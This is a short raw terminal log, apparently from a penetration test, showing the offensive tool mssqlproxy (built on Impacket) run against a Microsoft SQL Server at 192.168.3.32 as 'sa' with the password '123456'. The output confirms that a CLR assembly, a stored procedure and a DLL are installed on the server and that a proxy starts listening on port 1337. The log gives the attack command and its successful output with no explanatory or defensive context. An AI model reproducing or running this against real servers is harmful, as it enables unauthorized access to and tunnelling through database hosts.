 [root@docker mssqlproxy]# python mssqlclient.py sa:123456@192.168.3.32 -start -reciclador "C:\windows\temp\reciclador.dl
l"
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQLSERVER): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(SQLSERVER): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
[*] Proxy mode: start
[*] Listening on port 1337...
[*] ACK from server!
saulGoodman